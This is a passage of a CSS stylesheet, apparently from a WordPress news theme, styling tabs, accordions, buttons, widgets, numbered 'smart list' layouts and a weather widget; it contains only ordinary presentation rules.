  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
    background-color: transparent;
    color: #009688;
  }
  .td-tab-color.vc_tta.vc_general .vc_tta-icon {
    font-size: 1em;
    top: -2px;
    position: relative;
  }
  .td-tab-color .vc_tta-panels-container {
    margin-bottom: 48px;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a {
    color: #e53935 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category {
    background-color: #e53935 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a {
    color: #66bb6a !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category {
    background-color: #66bb6a !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a {
    color: #29B6F6 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category {
    background-color: #29B6F6 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a {
    color: #7F8FA9 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category {
    background-color: #7F8FA9 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a {
    color: #FDD835 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category {
    background-color: #FDD835 !important;
  }
  /*
      Accordion
  */
  .vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  /*
      Progress bar
  */
  .vc_progress_bar .vc_label,
  .vc_progress_bar div {
    border-radius: 0 !important;
  }
  /*
      Tour section
  */
  .wpb_tour .wpb_heading {
    float: left;
  }
  .wpb_tour .wpb_tabs_nav {
    clear: both;
    border-bottom: 1px solid #ededed;
  }
  .wpb_tour .wpb_tabs_nav li {
    line-height: 16px;
    margin: 0 !important;
    overflow: hidden;
  }
  .wpb_tour .wpb_tabs_nav li a {
    color: #222;
    padding: 7px 12px 7px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    white-space: nowrap;
    min-height: 30px;
    border: 1px solid #ededed;
  }
  .wpb_tour .wpb_tabs_nav li.ui-tabs-active a,
  .wpb_tour .wpb_tabs_nav li:hover a {
    background-color: #222;
    color: #fff;
    border-width: 1px 1px 0 1px;
    border-style: solid;
    border-color: #222;
  }
  /*
      Accordion
  */
  .wpb_accordion .ui-state-active a {
    background-color: #222 !important;
    color: #fff !important;
    border: 0 !important;
  }
  .wpb_accordion .wpb_accordion_header {
    background-color: #ffffff !important;
    margin-bottom: 10px !important;
  }
  .wpb_accordion .wpb_accordion_header a {
    color: #222;
    padding: 10px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    white-space: nowrap;
    min-height: 30px;
    border: 1px solid #ededed;
  }
  .wpb_accordion .wpb_accordion_content {
    margin-bottom: 10px;
  }
  /*
      Buttons
  */
  .wpb_button,
  .vc_btn {
    display: inline-block;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
    line-height: 24px;
    text-shadow: none;
    border: none;
    transition: none;
    border-radius: 0;
    margin-bottom: 21px;
  }
  .wpb_button:hover,
  .vc_btn:hover {
    text-shadow: none;
    text-decoration: none !important;
  }
  a.vc_btn-black {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  a.vc_btn-black:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #4db2ec;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover {
    color: #4db2ec !important;
  }
  .wpb_default {
    background-color: #4db2ec;
  }
  .wpb_default:hover {
    text-shadow: none;
    background-color: #4db2ec;
    opacity: 0.8;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
  }
  /*
      Call to action
  */
  .wpb_call_to_action {
    background-color: #fcfcfc;
  }
  .vc_call_to_action .wpb_heading {
    background-color: inherit;
    color: inherit;
    margin-top: inherit;
    padding: inherit;
    line-height: 34px;
    margin-bottom: 8px;
  }
  .vc_call_to_action h2 {
    font-size: 27px;
  }
  .vc_call_to_action h4 {
    line-height: 20px !important;
  }
  /*
      Video
  */
  .wpb_video_widget .wpb_video_wrapper {
    margin-bottom: 0;
  }
  /*
      Custom heading
  */
  .vc_custom_heading > * {
    margin-top: 0;
    margin-bottom: 26px;
  }
  /*
      Widgets
  */
  .widget {
    overflow: hidden;
  }
  .vc_wp_rss ul,
  .vc_wp_archives ul,
  .vc_wp_categories ul,
  .vc_wp_posts ul,
  .vc_wp_text ul,
  .vc_wp_custommenu ul,
  .vc_wp_tagcloud ul,
  .vc_wp_pages ul,
  .vc_wp_calendar ul,
  .vc_wp_recentcomments ul,
  .vc_wp_meta ul,
  .vc_wp_search ul {
    margin: 0;
  }
  .widgettitle {
    background-color: #222;
    color: #fff;
    display: inline-block;
    padding: 6px 12px 4px;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 14px;
    margin-top: 0;
    min-height: 30px;
    position: relative;
  }
  .widgettitle:after {
    content: '';
    height: 2px;
    width: 300%;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #222;
  }
  @-moz-document url-prefix() {
    .widgettitle {
      line-height: 18px;
    }
  }
  .vc_wp_rss {
    margin-bottom: 0;
  }
  .vc_wp_rss .widgettitle a:first-child {
    display: none;
  }
  .vc_wp_rss .widgettitle .rsswidget {
    color: #ffffff;
  }
  .vc_wp_rss .widget_rss {
    margin-bottom: 21px;
  }
  .vc_wp_rss ul {
    margin: 4px 0 0 12px;
  }
  .vc_wp_rss ul li {
    margin-left: 0;
    padding-bottom: 0;
  }
  .vc_wp_archives ul {
    margin: 0;
  }
  .vc_wp_text .textwidget {
    margin: 12px 0 43px 0;
  }
  .vc_wp_tagcloud .widgettitle {
    margin-bottom: 26px;
  }
  .vc_wp_search .widgettitle {
    margin-bottom: 26px;
  }
  .wpb_raw_code {
    margin-bottom: 26px;
  }
  .wpb_single_image .vc_single_image-wrapper {
    display: block;
  }
  .wpb_flickr_heading {
    display: table;
  }
  /*  ----------------------------------------------------------------------------
      General smart list style
  */
  .td-smart-list-pagination {
    text-align: center;
    margin-bottom: 26px;
  }
  .td-smart-list-button {
    font-family: 'Roboto', sans-serif;
    line-height: 40px;
    background-color: #222;
    color: #fff;
    padding: 11px 24px;
    font-size: 16px;
    font-style: normal;
    text-align: center;
    -webkit-transition: background-color 0.2s ease 0s;
    -moz-transition: background-color 0.2s ease 0s;
    -o-transition: background-color 0.2s ease 0s;
    transition: background-color 0.2s ease 0s;
    cursor: pointer;
    margin: 0 10px;
  }
  .td-smart-list-button:hover {
    text-decoration: none !important;
    background-color: #4db2ec;
  }
  .td-smart-list-button .td-icon-left {
    font-size: 14px;
    position: relative;
    top: 1px;
    padding-right: 11px;
  }
  .td-smart-list-button .td-icon-right {
    font-size: 14px;
    position: relative;
    top: 1px;
    padding-left: 11px;
  }
  .td-smart-disable {
    opacity: 0.5;
    cursor: default;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    -o-user-select: none;
    user-select: none;
  }
  .td-smart-disable:hover {
    background-color: #222 !important;
  }
  .td-smart-list-dropdown-wrap {
    text-align: center;
    border: 1px solid #ededed;
    margin-bottom: 26px;
    clear: both;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
    height: 30px;
    padding: 0 35px 0 10px;
    margin: 10px 0;
    overflow: hidden;
    background-color: #fff;
    border: none;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    outline: none;
    font-family: 'Roboto', sans-serif;
    max-width: 40%;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    cursor: pointer;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
      max-width: 50%;
    }
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
      text-align: center;
      max-width: 70%;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
      text-align: left;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
    display: none;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-container {
    display: inline;
    position: relative;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-container:before {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    top: 7px;
    right: 16px;
    z-index: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid black;
    pointer-events: none;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button {
    padding: 2px 18px;
    margin: 0;
    background-color: transparent !important;
    color: inherit;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button {
      padding: 2px 6px;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button i {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button i {
      display: inline;
      font-size: 12px;
      top: 0;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
      content: '\e80c';
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
      content: '\e80d';
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
    background-color: transparent !important;
    color: #4db2ec;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button span {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button span {
      display: none;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-disable:hover {
    color: #222;
  }
  .td-smart-list-dropdown-wrap .td-smart-next {
    border-left: 1px solid #ededed;
    margin-left: 3px;
  }
  .td-smart-list-dropdown-wrap .td-smart-back {
    border-right: 1px solid #ededed;
    margin-right: 3px;
  }
  @-moz-document url-prefix() {
    .td-smart-list-dropdown-wrap .td-smart-list-container:before {
      top: 9px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 1
  */
  .td_smart_list_1 {
    position: relative;
    overflow: hidden;
    z-index: 1;
    margin-top: 38px;
  }
  .td_smart_list_1 .td-item {
    width: 100%;
  }
  .td-number-and-title {
    text-align: center;
    width: 100%;
    padding: 8px 100px 4px 100px;
    margin-bottom: 23px;
    display: inline-block;
  }
  @media (max-width: 500px) {
    .td-number-and-title {
      padding: 60px 0 0 0;
      margin-bottom: 20px;
    }
  }
  .td-sml-current-item-title {
    display: inline-block;
    font-weight: 700;
    font-size: 22px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .td-controls {
    position: absolute;
    top: 1px;
    z-index: 2;
    width: 100%;
  }
  .td-left-smart-list,
  .td-right-smart-list {
    position: absolute;
    width: 88px;
    height: 40px;
    line-height: 40px;
    background-color: #222222;
    color: #fff;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    text-align: center;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-left-smart-list:hover,
  .td-right-smart-list:hover {
    text-decoration: none !important;
    background-color: #4db2ec;
  }
  @-moz-document url-prefix() {
    .td-left-smart-list,
    .td-right-smart-list {
      line-height: 38px;
    }
  }
  .td-right-smart-list {
    right: 0;
  }
  .td-right-smart-list .td-icon-right {
    font-size: 16px;
    position: relative;
    top: 2px;
    padding-left: 11px;
  }
  .td-left-smart-list {
    left: 0;
  }
  .td-left-smart-list .td-icon-left {
    font-size: 16px;
    position: relative;
    top: 2px;
    padding-right: 11px;
  }
  .td-slide-smart-list-figure img {
    display: inline-block;
    vertical-align: top;
  }
  .td-sml-caption {
    font-family: Verdana, Geneva, sans-serif;
    font-style: italic;
    font-size: 11px;
    line-height: 17px;
    margin-top: 5px;
    margin-bottom: 21px;
  }
  .td-sml-description {
    margin-top: 22px;
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 2
  */
  .td_smart_list_2 {
    margin-top: 38px;
  }
  .td_smart_list_2 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 21px;
    position: relative;
  }
  .td_smart_list_2 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_2 h2 {
    margin: 2px 0 0;
    line-height: 32px;
  }
  .td_smart_list_2 .td-item {
    margin-bottom: 53px;
  }
  .td_smart_list_2 .td-sml-current-item-title {
    margin-top: 5px;
    width: 100%;
    padding-left: 56px;
  }
  .td-sml-current-item-nr {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: bold;
    font-size: 22px;
    line-height: 39px;
    color: #fff;
    background-color: #222222;
    width: 37px;
    height: 37px;
    text-align: center;
    display: inline-block;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 3
  */
  .td_smart_list_3 {
    position: relative;
    overflow: hidden;
    z-index: 1;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_smart_list_3 .td-sml-current-item-title {
    margin-top: 6px;
  }
  .td_smart_list_3 .td-number-and-title {
    padding: 0 200px 0 52px;
    text-align: left;
    display: block;
  }
  .td_smart_list_3 .td-number-and-title h2 {
    margin: 0;
  }
  .td_smart_list_3 .td-sml-current-item-nr {
    position: absolute;
    left: 0;
    top: 1px;
  }
  .td_smart_list_3 .td-left-smart-list {
    right: 98px;
    left: auto;
  }
  .td_smart_list_3 .td-item {
    width: 100%;
  }
  .td_smart_list_3 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_3 .td-slide-smart-list-figure {
    float: right;
    margin-left: 20px;
    width: 300px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_smart_list_3 .td-number-and-title {
      padding-right: 106px;
    }
    .td_smart_list_3 .td-left-smart-list,
    .td_smart_list_3 .td-right-smart-list {
      width: 40px;
      font-size: 0;
    }
    .td_smart_list_3 .td-icon-right {
      top: 1px;
      left: 1px;
      line-height: 40px;
      padding-left: 0;
      font-size: 20px;
    }
    .td_smart_list_3 .td-left-smart-list {
      right: 50px;
    }
    .td_smart_list_3 .td-left-smart-list .td-icon-left {
      top: 1px;
      line-height: 40px;
      padding-right: 0;
      font-size: 20px;
    }
    .td_smart_list_3 .td-slide-smart-list-figure {
      width: 45%;
    }
  }
  @media (max-width: 767px) {
    .td_smart_list_3 .td-controls {
      position: relative;
      height: 40px;
      margin-bottom: 25px;
    }
    .td_smart_list_3 .td-left-smart-list {
      left: 0;
    }
    .td_smart_list_3 .td-number-and-title {
      padding: 0;
      text-align: center;
      margin-bottom: 25px;
    }
    .td_smart_list_3 .td-sml-current-item-nr {
      position: relative;
      left: auto;
      margin-right: 15px;
      top: auto;
    }
    .td_smart_list_3 .td-slide-smart-list-figure {
      width: 100%;
      margin: 0 0 10px 0;
      text-align: center;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 4
  */
  .smart-list-style-4 .td-post-content {
    float: left;
  }
  .smart-list-style-4 .td-post-sharing-top {
    margin-bottom: 0;
  }
  .td_smart_list_4 {
    /* responsive portrait phone */
  }
  .td_smart_list_4 .td-item {
    width: 100%;
    min-height: 181px;
    border-bottom: 1px solid #ededed;
    position: relative;
    float: left;
    padding: 30px 0;
  }
  .td_smart_list_4 .td-item:first-child {
    padding-top: 9px;
  }
  .td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
    top: 9px;
  }
  .td_smart_list_4 .td-item:last-of-type {
    border-bottom: none;
  }
  .td_smart_list_4 .td-sml-current-item-nr {
    font-size: 18px;
    width: 32px;
    height: 32px;
    line-height: 34px;
    top: 30px;
  }
  .td_smart_list_4 .td-sml-current-item-title {
    font-size: 18px;
    line-height: 24px;
    padding-left: 47px;
    padding-top: 5px;
    display: inherit;
  }
  .td_smart_list_4 h2 {
    line-height: 24px;
    margin-bottom: 9px;
    margin-top: 0;
  }
  .td_smart_list_4 .td-slide-smart-list-figure {
    float: right;
    margin-left: 20px;
    width: 150px;
  }
  .td_smart_list_4 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 9px;
    display: inherit;
  }
  .td_smart_list_4 .td-sml-description {
    margin-top: 11px;
  }
  .td_smart_list_4 .td-sml-caption {
    line-height: 17px;
  }
  @media (max-width: 767px) {
    .td_smart_list_4 .td-item {
      display: table;
      width: 100%;
    }
    .td_smart_list_4 .td-item:first-child {
      padding-top: 30px;
    }
    .td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
      top: 0;
    }
    .td_smart_list_4 .td-slide-smart-list-figure {
      margin: 0;
      width: 100%;
      text-align: center;
    }
    .td_smart_list_4 .td-number-and-title {
      display: table-header-group;
      text-align: center;
    }
    .td_smart_list_4 .td-sml-current-item-nr {
      position: relative;
      top: 0;
    }
    .td_smart_list_4 .td-sml-current-item-title {
      padding: 10px 0;
    }
  }
  @-moz-document url-prefix() {
    .td_smart_list_4 .td-sml-current-item-nr {
      line-height: 32px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 5
  */
  .td_smart_list_5 {
    margin-top: 38px;
  }
  .td_smart_list_5 .td-slide-smart-list-figure {
    position: relative;
  }
  .td_smart_list_5 .td-sml-current-item-nr {
    font-size: 26px;
    width: 44px;
    height: 44px;
    line-height: 44px;
    font-family: 'Roboto', sans-serif;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1;
  }
  .td_smart_list_5 .td-sml-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: right;
    color: #fff;
    margin-bottom: 0;
    padding: 12px 16px;
    z-index: 1;
  }
  .td_smart_list_5 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 6px;
    margin-top: 17px;
  }
  .td_smart_list_5 h2 {
    margin: 0;
  }
  .td_smart_list_5 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_5 .td-item {
    margin-bottom: 53px;
  }
  .td_smart_list_5 figcaption div:before {
    bottom: 0;
    left: 0;
    content: "";
    display: block;
    height: 150%;
    width: 100%;
    position: absolute;
    z-index: -1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  .td_smart_list_5 figcaption div:empty {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 6
  */
  .td_smart_list_6 {
    margin-top: 38px;
    position: relative;
    z-index: 1;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 {
      margin-top: 20px;
    }
  }
  .td_smart_list_6 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 21px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-number-and-title {
      margin-bottom: 10px;
    }
  }
  .td_smart_list_6 .td-slide-smart-list-figure img {
    width: 100%;
  }
  .td_smart_list_6 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_6 .td-slide-smart-list-figure {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td_smart_list_6 .td-sml-caption {
    text-align: left;
  }
  .td_smart_list_6 h2 {
    margin: 2px 0 0;
    line-height: 32px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 h2 {
      text-align: center;
      margin: 0;
    }
  }
  .td_smart_list_6 .td-sml-current-item-nr {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-sml-current-item-nr {
      position: relative;
    }
  }
  .td_smart_list_6 .td-sml-current-item-title {
    margin-top: 5px;
    width: 100%;
    padding-left: 56px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-sml-current-item-title {
      margin-top: 10px;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 7
  */
  .td_smart_list_7 {
    margin-top: 38px;
    position: relative;
    z-index: 1;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 {
      margin-top: 20px;
    }
  }
  .td_smart_list_7 .td-slide-smart-list-figure img {
    width: 100%;
  }
  .td_smart_list_7 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_7 .td-slide-smart-list-figure {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td_smart_list_7 .td-sml-caption {
    text-align: left;
  }
  .td_smart_list_7 h2 {
    margin: 0;
    line-height: 1;
    padding: 0 120px;
    min-height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 h2 {
      padding: 0;
      min-height: 0;
    }
  }
  .td_smart_list_7 .td-sml-current-item-title {
    margin-top: 7px;
    margin-bottom: 8px;
    text-align: center;
    width: 100%;
    line-height: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_smart_list_7 .td-sml-current-item-title {
      margin-top: 10px;
      line-height: 24px;
      font-size: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-sml-current-item-title {
      margin-top: 10px;
      text-align: left;
      line-height: 30px;
      font-weight: 500;
      font-size: 26px;
    }
  }
  .td_smart_list_7 .td-item .td-smart-list-pagination {
    position: relative;
    display: inline-block;
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-item .td-smart-list-pagination {
      margin-bottom: 0;
    }
  }
  .td_smart_list_7 .td-smart-list-pagination {
    display: inline-block;
    width: 100%;
    position: absolute;
    top: 0;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-smart-list-pagination {
      position: relative;
    }
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-list-button {
    margin: 0;
    line-height: 20px;
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-back {
    float: left;
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-next {
    float: right;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 8
  */
  .td_smart_list_8 {
    position: relative;
    z-index: 1;
    clear: both;
  }
  .td_smart_list_8 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 16px;
    position: relative;
  }
  .td_smart_list_8 .td-number-and-title h2 {
    margin: 6px 0 0;
    line-height: 32px;
  }
  .td_smart_list_8 .td-sml-description {
    margin-top: 0;
  }
  .td_block_weather {
    padding-bottom: 48px;
  }
  .td_block_weather .block-title {
    margin-bottom: 22px;
  }
  .td_block_weather .td-weather-wrap {
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-weather-header {
    padding-left: 10px;
    font-family: 'Roboto', sans-serif;
  }
  .td-weather-city {
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 7px;
  }
  .td-weather-condition {
    font-size: 14px;
    line-height: 1;
    text-transform: capitalize;
    opacity: 0.8;
  }
  .td-location-icon {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 22px;
    opacity: 0.6;
    z-index: 1;
  }
  .td-location-icon:hover {
    cursor: pointer;
    opacity: 0.9;
  }
  .td-weather-temperature {
    font-family: 'Roboto', sans-serif;
    padding: 3px 0;
    display: inline-block;
    width: 100%;
    float: left;
    text-align: center;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-temperature {
      margin-bottom: -6px;
      padding: 0;
    }
  }
  .td-weather-temp-wrap {
    display: inline-block;
  }
  .td-weather-now {
    float: left;
    text-align: center;
    line-height: 1;
    padding: 32px 16px;
    font-weight: 300;
    width: 145px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    /* responsive portrait tablet + phone */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-weather-now {
      padding: 28px 0;
      position: relative;
      left: -10px;
      width: 90px;
      margin-left: 12px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-now {
      margin-left: 0;
    }
  }
  @media (max-width: 767px) {
    .td-weather-now {
      width: 100px;
    }
  }
  .td-weather-now .td-big-degrees {
    font-size: 40px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td-weather-now .td-big-degrees {
      font-size: 32px;
    }
  }
  .td-weather-now .td-circle {
    font-size: 30px;
    position: relative;
    top: -6px;
    opacity: 0.6;
    line-height: 1;
    vertical-align: top;
  }
  .td-weather-now .td-weather-unit {
    font-size: 16px;
    position: relative;
    top: -4px;
    font-weight: 400;
    opacity: 0.6;
    left: -2px;
    line-height: 1;
    vertical-align: top;
  }
  .td-weather-now:hover {
    cursor: pointer;
  }
  .td-weather-lo-hi {
    float: left;
    text-align: left;
    width: 55px;
  }
  .td-weather-degrees-wrap {
    padding: 15px 0;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-degrees-wrap {
      padding: 10px 0;
    }
  }
  .td-weather-degrees-wrap i {
    position: relative;
    top: 3px;
    font-size: 16px;
    color: #b3b3b3;
  }
  .td-weather-degrees-wrap .td-small-degrees {
    font-size: 12px;
  }
  .td-weather-degrees-wrap .td-circle {
    font-size: 18px;
    position: relative;
    right: 3px;
    top: 3px;
  }
  .td-weather-information {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    position: relative;
    padding: 5px 0;
    display: inline-block;
    width: 100%;
    float: left;
    opacity: 0.6;
  }
  .td-weather-information:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: -2px;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.2;
  }
  .td-weather-information i {
    font-size: 16px;
    position: relative;
    top: 2px;
  }
  .td-weather-section-1,
  .td-weather-section-2,
  .td-weather-section-3 {
    float: left;
    width: 33%;
  }
  .td-weather-section-1 {
    text-align: right;
    padding-right: 10px;
  }
  .td-weather-section-2 {
    text-align: center;
  }
  .td-weather-section-3 {
    text-align: left;
    padding-left: 10px;
  }
  .td-weather-week {
    font-family: 'Roboto', sans-serif;
    padding: 15px 8px;
    width: 100%;
    text-align: center;
    line-height: 1;
    position: relative;
    display: inline-block;
  }
  .td-weather-week:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.07;
  }
  .td-weather-days {
    width: 20%;
    float: left;
    text-align: center;
    text-transform: uppercase;
    line-height: 1;
  }
  .td-weather-days .td-day-0,
  .td-weather-days .td-day-1,
  .td-weather-days .td-day-2,
  .td-weather-days .td-day-3,
  .td-weather-days .td-day-4 {
    margin-bottom: 8px;
    font-size: 11px;
    opacity: 0.5;
  }
  .td-weather-days .td-day-degrees {
    font-size: 20px;
    position: relative;
    left: 4px;
    line-height: 14px;
    opacity: 0.7;
  }
  .td-weather-days .td-circle {
    position: relative;
    right: 5px;
  }
  .td-weather-animated-icon {
    float: left;
    text-align: right;
    margin-left: -15px;
    position: relative;
    /* responsive portrait tablet + phone */
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-animated-icon {
      left: 0;
      top: -6px;
      margin-right: 0;
      margin-left: -22px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
